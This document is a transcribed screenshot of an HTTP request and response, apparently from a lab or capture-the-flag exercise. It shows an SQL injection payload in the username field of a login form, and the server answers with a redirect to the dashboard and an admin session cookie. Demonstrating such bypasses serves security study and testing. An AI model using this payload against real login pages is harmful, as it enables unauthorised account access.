 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 52.209.211.118:2025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://52.209.211.118:2025
10 Connection: keep-alive
11 Referer: http://52.209.211.118:2025/login
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username='||('admin')-- &password=asdf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Thu, 07 Aug 2025 21:01:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 207
6 Location: /dashboard
7 Vary: Cookie
8 Set-Cookie: session=
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.aJUUKw.stAFg86ntokuLLwJiI5Y0uVqfuQ;
HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Redirecting...
</h1>
15 <p>
You should be redirected automatically to the target URL: <a href="/dashboard"
>
/dashboard
</a>
. If not, click the link.
16